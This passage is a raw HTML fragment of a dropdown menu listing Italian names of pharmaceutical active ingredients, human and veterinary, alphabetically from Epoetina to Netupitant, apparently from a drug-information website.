class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron 